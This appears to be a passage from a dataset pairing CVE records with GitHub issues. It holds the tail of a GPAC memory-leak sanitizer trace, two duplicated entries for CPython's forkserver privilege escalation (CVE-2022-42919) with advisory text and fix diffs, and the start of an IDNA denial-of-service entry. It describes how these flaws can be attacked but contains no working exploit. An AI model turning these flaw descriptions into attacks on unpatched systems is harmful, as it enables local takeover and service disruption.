#1 0x7fab513f9e5d in gf_list_new utils/list.c:601
#2 0x7fab51a6153b in gf_odf_new_esd odf/odf_code.c:131
#3 0x7fab51a6c843 in gf_odf_desc_new odf/odf_codec.c:244
#4 0x7fab51d0244f in xmt_parse_descriptor scene_manager/loader_xmt.c:1942
#5 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#6 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#7 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#8 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#9 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#10 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#11 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#12 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#13 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#14 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#15 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#16 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 16 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407ab40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7fab513f9e5d in gf_list_new utils/list.c:601
#2 0x7fab51a631ff in gf_odf_new_iod odf/odf_code.c:421
#3 0x7fab51a6c843 in gf_odf_desc_new odf/odf_codec.c:244
#4 0x7fab51d0244f in xmt_parse_descriptor scene_manager/loader_xmt.c:1942
#5 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#6 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#7 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#8 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#9 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#10 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#11 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#12 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#13 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#14 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#15 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#16 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 16 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407ab40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7fab513f9e5d in gf_list_new utils/list.c:601
#2 0x7fab51a614f4 in gf_odf_new_esd odf/odf_code.c:129
#3 0x7fab51a6c843 in gf_odf_desc_new odf/odf_codec.c:244
#4 0x7fab51d0244f in xmt_parse_descriptor scene_manager/loader_xmt.c:1942
#5 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#6 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#7 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#8 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#9 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#10 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#11 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#12 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#13 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#14 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#15 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#16 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 16 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407ab40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7fab513f9e5d in gf_list_new utils/list.c:601
#2 0x7fab51a68740 in gf_odf_new_dcd odf/odf_code.c:1110
#3 0x7fab51a6c843 in gf_odf_desc_new odf/odf_codec.c:244
#4 0x7fab51d0244f in xmt_parse_descriptor scene_manager/loader_xmt.c:1942
#5 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#6 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#7 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#8 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#9 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#10 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#11 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#12 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#13 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#14 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#15 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#16 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 16 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407ab40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7fab513f9e5d in gf_list_new utils/list.c:601
#2 0x7fab51a6321e in gf_odf_new_iod odf/odf_code.c:423
#3 0x7fab51a6c843 in gf_odf_desc_new odf/odf_codec.c:244
#4 0x7fab51d0244f in xmt_parse_descriptor scene_manager/loader_xmt.c:1942
#5 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#6 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#7 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#8 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#9 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#10 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#11 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#12 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#13 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#14 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#15 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#16 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 16 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407ab40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7fab513f9e5d in gf_list_new utils/list.c:601
#2 0x7fab51a631e0 in gf_odf_new_iod odf/odf_code.c:420
#3 0x7fab51a6c843 in gf_odf_desc_new odf/odf_codec.c:244
#4 0x7fab51d0244f in xmt_parse_descriptor scene_manager/loader_xmt.c:1942
#5 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#6 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#7 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#8 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#9 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#10 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#11 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#12 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#13 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#14 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#15 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#16 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 16 byte(s) in 1 object(s) allocated from:
#0 0x7fab5407ab40 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb40)
#1 0x7fab513f9e5d in gf_list_new utils/list.c:601
#2 0x7fab51a631b4 in gf_odf_new_iod odf/odf_code.c:419
#3 0x7fab51a6c843 in gf_odf_desc_new odf/odf_codec.c:244
#4 0x7fab51d0244f in xmt_parse_descriptor scene_manager/loader_xmt.c:1942
#5 0x7fab51d0553d in xmt_node_start scene_manager/loader_xmt.c:2571
#6 0x7fab51436f35 in xml_sax_node_start utils/xml_parser.c:304
#7 0x7fab5143a20f in xml_sax_parse_attribute utils/xml_parser.c:393
#8 0x7fab5143a20f in xml_sax_parse utils/xml_parser.c:911
#9 0x7fab5143bdfd in gf_xml_sax_parse_intern utils/xml_parser.c:1072
#10 0x7fab5143c6b7 in gf_xml_sax_parse utils/xml_parser.c:1100
#11 0x7fab5143c9c8 in xml_sax_read_file utils/xml_parser.c:1187
#12 0x7fab5143d5c4 in gf_xml_sax_parse_file utils/xml_parser.c:1299
#13 0x7fab51cf010a in load_xmt_run scene_manager/loader_xmt.c:3134
#14 0x564329084177 in dump_isom_scene /gpac/applications/mp4box/filedump.c:207
#15 0x56432906e4b4 in mp4box_main /gpac/applications/mp4box/mp4box.c:6336
#16 0x7fab4f439c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: 464 byte(s) leaked in 12 allocation(s).
```
### Environment
Ubuntu 18.04.5 LTS
Clang 10.0.1
gcc 7.5.0
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn/))
| Memory Leak in gf_odf_new_iod odf/odf_code.c:415 | https://api.github.com/repos/gpac/gpac/issues/2285/comments | 0 | 2022-10-11T07:56:13Z | 2022-10-11T11:02:17Z | https://github.com/gpac/gpac/issues/2285 | 1,404,173,443 | 2,285 |
CVE-2022-42919 | 2022-11-07T00:15:09.697 | Python 3.9.x before 3.9.16 and 3.10.x before 3.10.9 on Linux allows local privilege escalation in a non-default configuration. The Python multiprocessing library, when used with the forkserver start method on Linux, allows pickles to be deserialized from any user in the same machine local network namespace, which in many system configurations means any user on the same machine. Pickles can execute arbitrary code. Thus, this allows for local user privilege escalation to the user that any forkserver process is running as. Setting multiprocessing.util.abstract_sockets_supported to False is a workaround. The forkserver start method for multiprocessing is not the default start method. This issue is Linux specific because only Linux supports abstract namespace sockets. CPython before 3.9 does not make use of Linux abstract namespace sockets by default. Support for users manually specifying an abstract namespace socket was added as a bugfix in 3.7.8 and 3.8.3, but users would need to make specific uncommon API calls in order to do that in CPython before 3.9. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Release Notes"
],
"url": "https://github.com/python/cpython/compare/v3.10.8...v3.10.9"
},
{
"source": "[email protected]",
"tags": [
"Release Notes"
],
"url": "https://github.com/python/cpython/compare/v3.9.15...v3.9.16"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/python/cpython/issues/97514"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/python/cpython/issues/97514#issuecomment-1310277840"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/FKGCQPIVHEAIJ77R3RSNSQWYBUDVWDKU/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/P2LHWWEI5OBQ6RELULMVU6KMDYG4WZXH/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PI5DYIED6U26BGX5IRZWNCP6TY4M2ZGZ/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/QLUGZSEAO3MBWGKCUSMKQIRYJZKJCIOB/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/R6KGIRHSENZ4QAB234Z36HVIDTRJ3MFI/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/RDK3ZZBRYFO47ET3N4BNTKVXN47U6ICY/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VCRKBB5Y5EWTJUNC7LK665WO64DDXSTN/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/XX6LLAXGZVZ327REY6MDZRMMP47LJ53P/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.gentoo.org/glsa/202305-02"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20221209-0006/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D90DBA72-F261-408A-B8DD-5D2DD7E5985F",
"versionEndExcluding": null,
"versionEndIncluding": "3.7.15",
"versionStartExcluding": null,
"versionStartIncluding": "3.7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "78F6D00F-54D9-4B4F-91CB-20F262F83570",
"versionEndExcluding": null,
"versionEndIncluding": "3.8.15",
"versionStartExcluding": null,
"versionStartIncluding": "3.8.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E28B140D-129A-4B9F-AC2B-F121E7EAD70C",
"versionEndExcluding": "3.9.16",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.9.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "95E57263-9F7E-489E-9578-D89B584095B2",
"versionEndExcluding": "3.10.9",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.10.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:37:*:*:*:*:*:*:*",
"matchCriteriaId": "E30D0E6F-4AE8-4284-8716-991DFA48CC5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/python/cpython/issues/97514 | [
"Third Party Advisory"
] | github.com | [
"python",
"cpython"
] | ## TL;DR
Python 3.9, 3.10, and 3.11.0rc2 on Linux may allow for a local privilege escalation attack in a non-default configuration when code uses the `multiprocessing` module and configures `multiprocessing` to use the *forkserver* start method.
## Details
The Python `multiprocessing` library, when used with the *forkserver* start method on Linux, allows Python pickles to be deserialized from any user in the same machine local network namespace, which in many system configurations means any user on the same machine. Pickles can execute arbitrary code. Thus, this allows for local user privilege escalation to the user that any Python multiprocessing *forkserver* process is running as.
The forkserver start method for multiprocessing is not the default start method. This issue is Linux specific because only Linux supports abstract namespace sockets.
CPython before 3.9 does not make use of Linux abstract namespace sockets by default.
This issue has been assigned [CVE-2022-42919](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-42919).
Credit: This issue was discovered by Devin Jeanpierre (@ssbr) of Google.
### Are Python 3.7 and 3.8 affected?
Not by default.
Support for users manually specifying an abstract namespace AF_UNIX socket was added [as a bugfix](https://github.com/python/cpython/issues/84031) in 3.7.8 and 3.8.3, but users would need to make specific uncommon `multiprocessing` API calls specifying their own *forkserver* control socket path in order to do that in CPython before 3.9.
### What about code that explicitly asks for an abstract socket?
Applications found to be making the uncommon `multiprocessing` API calls to explicitly use Linux abstract namespace sockets with a *forkserver* are believed to be rare and should have their own specific security issues filed.
## Workarounds
### From Python application or library code:
```python
import multiprocessing.util
multiprocessing.util.abstract_sockets_supported = False
```
This disables their use by default. You must execute that before anything else in your process has started making use of multiprocessing.
### If you can patch your CPython runtime itself:
Remove these two lines from CPython's [`Lib/multiprocessing/connection.py`](https://github.com/python/cpython/blob/1699128c4891da3bbe23553d709261d88855b93f/Lib/multiprocessing/connection.py#L79-L80):
```diff
- if util.abstract_sockets_supported:
- return f"\0listener-{os.getpid()}-{next(_mmap_counter)}"
```
_(that is what our security bug fix commits do)._
Or, similar to the application level fix, edit [`Lib/multiprocessing/util.py`](https://github.com/python/cpython/blob/1699128c4891da3bbe23553d709261d88855b93f/Lib/multiprocessing/util.py#L126) to always set:
```diff
- abstract_sockets_supported = _platform_supports_abstract_sockets()
+ abstract_sockets_supported = False
```
### Alternatives to avoid the problem
If your Linux Python application can be switched from multiprocessing's `.set_start_method("forkserver")` to a start method such as `"spawn"` that will also avoid this issue.
## Scope of the bug fixes
We are changing the default in Python 3.9 and higher to not use the Linux abstract namespace sockets by default.
It would be ideal to add authentication to the *forkserver* control socket so that it isn't even relying on filesystem permissions. This is a more complicated change and is expected to be done as a feature in 3.12.
### Tasks
- [x] Cherry pick the 3.11 commit to the 3.11.0 release. https://github.com/python/cpython/commit/4686d77a04570a663164c03193d9def23c89b122
- [x] Merge the 3.9 PR. https://github.com/python/cpython/pull/98504
- [x] After 3.11.0 is out, make sure 3.11.1 won't have a duplicate news entry about this due to the branch vs 3.11.0 release branch
- [ ] Push @gpshead 's PR(s) for proper forkserver socket authentication in 3.12.
<!-- gh-pr-number: gh-99309 -->
### Linked PRs
* PR: gh-99309
<!-- /gh-pr-number -->
| Linux specific local privilege escalation via the multiprocessing forkserver start method - CVE-2022-42919 | https://api.github.com/repos/python/cpython/issues/97514/comments | 13 | 2022-09-23T19:24:04Z | 2023-06-27T13:19:22Z | https://github.com/python/cpython/issues/97514 | 1,384,215,836 | 97,514 |
CVE-2022-42919 | 2022-11-07T00:15:09.697 | Python 3.9.x before 3.9.16 and 3.10.x before 3.10.9 on Linux allows local privilege escalation in a non-default configuration. The Python multiprocessing library, when used with the forkserver start method on Linux, allows pickles to be deserialized from any user in the same machine local network namespace, which in many system configurations means any user on the same machine. Pickles can execute arbitrary code. Thus, this allows for local user privilege escalation to the user that any forkserver process is running as. Setting multiprocessing.util.abstract_sockets_supported to False is a workaround. The forkserver start method for multiprocessing is not the default start method. This issue is Linux specific because only Linux supports abstract namespace sockets. CPython before 3.9 does not make use of Linux abstract namespace sockets by default. Support for users manually specifying an abstract namespace socket was added as a bugfix in 3.7.8 and 3.8.3, but users would need to make specific uncommon API calls in order to do that in CPython before 3.9. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Release Notes"
],
"url": "https://github.com/python/cpython/compare/v3.10.8...v3.10.9"
},
{
"source": "[email protected]",
"tags": [
"Release Notes"
],
"url": "https://github.com/python/cpython/compare/v3.9.15...v3.9.16"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/python/cpython/issues/97514"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/python/cpython/issues/97514#issuecomment-1310277840"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/FKGCQPIVHEAIJ77R3RSNSQWYBUDVWDKU/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/P2LHWWEI5OBQ6RELULMVU6KMDYG4WZXH/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PI5DYIED6U26BGX5IRZWNCP6TY4M2ZGZ/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/QLUGZSEAO3MBWGKCUSMKQIRYJZKJCIOB/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/R6KGIRHSENZ4QAB234Z36HVIDTRJ3MFI/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/RDK3ZZBRYFO47ET3N4BNTKVXN47U6ICY/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VCRKBB5Y5EWTJUNC7LK665WO64DDXSTN/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/XX6LLAXGZVZ327REY6MDZRMMP47LJ53P/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.gentoo.org/glsa/202305-02"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20221209-0006/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D90DBA72-F261-408A-B8DD-5D2DD7E5985F",
"versionEndExcluding": null,
"versionEndIncluding": "3.7.15",
"versionStartExcluding": null,
"versionStartIncluding": "3.7.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "78F6D00F-54D9-4B4F-91CB-20F262F83570",
"versionEndExcluding": null,
"versionEndIncluding": "3.8.15",
"versionStartExcluding": null,
"versionStartIncluding": "3.8.3",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E28B140D-129A-4B9F-AC2B-F121E7EAD70C",
"versionEndExcluding": "3.9.16",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.9.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "95E57263-9F7E-489E-9578-D89B584095B2",
"versionEndExcluding": "3.10.9",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.10.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:37:*:*:*:*:*:*:*",
"matchCriteriaId": "E30D0E6F-4AE8-4284-8716-991DFA48CC5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/python/cpython/issues/97514#issuecomment-1310277840 | [
"Third Party Advisory"
] | github.com | [
"python",
"cpython"
] | ## TL;DR
Python 3.9, 3.10, and 3.11.0rc2 on Linux may allow for a local privilege escalation attack in a non-default configuration when code uses the `multiprocessing` module and configures `multiprocessing` to use the *forkserver* start method.
## Details
The Python `multiprocessing` library, when used with the *forkserver* start method on Linux, allows Python pickles to be deserialized from any user in the same machine local network namespace, which in many system configurations means any user on the same machine. Pickles can execute arbitrary code. Thus, this allows for local user privilege escalation to the user that any Python multiprocessing *forkserver* process is running as.
The forkserver start method for multiprocessing is not the default start method. This issue is Linux specific because only Linux supports abstract namespace sockets.
CPython before 3.9 does not make use of Linux abstract namespace sockets by default.
This issue has been assigned [CVE-2022-42919](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-42919).
Credit: This issue was discovered by Devin Jeanpierre (@ssbr) of Google.
### Are Python 3.7 and 3.8 affected?
Not by default.
Support for users manually specifying an abstract namespace AF_UNIX socket was added [as a bugfix](https://github.com/python/cpython/issues/84031) in 3.7.8 and 3.8.3, but users would need to make specific uncommon `multiprocessing` API calls specifying their own *forkserver* control socket path in order to do that in CPython before 3.9.
### What about code that explicitly asks for an abstract socket?
Applications found to be making the uncommon `multiprocessing` API calls to explicitly use Linux abstract namespace sockets with a *forkserver* are believed to be rare and should have their own specific security issues filed.
## Workarounds
### From Python application or library code:
```python
import multiprocessing.util
multiprocessing.util.abstract_sockets_supported = False
```
This disables their use by default. You must execute that before anything else in your process has started making use of multiprocessing.
### If you can patch your CPython runtime itself:
Remove these two lines from CPython's [`Lib/multiprocessing/connection.py`](https://github.com/python/cpython/blob/1699128c4891da3bbe23553d709261d88855b93f/Lib/multiprocessing/connection.py#L79-L80):
```diff
- if util.abstract_sockets_supported:
- return f"\0listener-{os.getpid()}-{next(_mmap_counter)}"
```
_(that is what our security bug fix commits do)._
Or, similar to the application level fix, edit [`Lib/multiprocessing/util.py`](https://github.com/python/cpython/blob/1699128c4891da3bbe23553d709261d88855b93f/Lib/multiprocessing/util.py#L126) to always set:
```diff
- abstract_sockets_supported = _platform_supports_abstract_sockets()
+ abstract_sockets_supported = False
```
### Alternatives to avoid the problem
If your Linux Python application can be switched from multiprocessing's `.set_start_method("forkserver")` to a start method such as `"spawn"` that will also avoid this issue.
## Scope of the bug fixes
We are changing the default in Python 3.9 and higher to not use the Linux abstract namespace sockets by default.
It would be ideal to add authentication to the *forkserver* control socket so that it isn't even relying on filesystem permissions. This is a more complicated change and is expected to be done as a feature in 3.12.
### Tasks
- [x] Cherry pick the 3.11 commit to the 3.11.0 release. https://github.com/python/cpython/commit/4686d77a04570a663164c03193d9def23c89b122
- [x] Merge the 3.9 PR. https://github.com/python/cpython/pull/98504
- [x] After 3.11.0 is out, make sure 3.11.1 won't have a duplicate news entry about this due to the branch vs 3.11.0 release branch
- [ ] Push @gpshead 's PR(s) for proper forkserver socket authentication in 3.12.
<!-- gh-pr-number: gh-99309 -->
### Linked PRs
* PR: gh-99309
<!-- /gh-pr-number -->
| Linux specific local privilege escalation via the multiprocessing forkserver start method - CVE-2022-42919 | https://api.github.com/repos/python/cpython/issues/97514/comments | 13 | 2022-09-23T19:24:04Z | 2023-06-27T13:19:22Z | https://github.com/python/cpython/issues/97514 | 1,384,215,836 | 97,514 |
CVE-2022-45061 | 2022-11-09T07:15:09.887 | An issue was discovered in Python before 3.11.1. An unnecessary quadratic algorithm exists in one path when processing some inputs to the IDNA (RFC 3490) decoder, such that a crafted, unreasonably long name being presented to the decoder could lead to a CPU denial of service. Hostnames are often supplied by remote servers that could be controlled by a malicious actor; in such a scenario, they could trigger excessive CPU consumption on the client attempting to make use of an attacker-supplied supposed hostname. For example, the attack payload could be placed in the Location header of an HTTP response with status code 302. A fix is planned in 3.11.1, 3.10.9, 3.9.16, 3.8.16, and 3.7.16. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
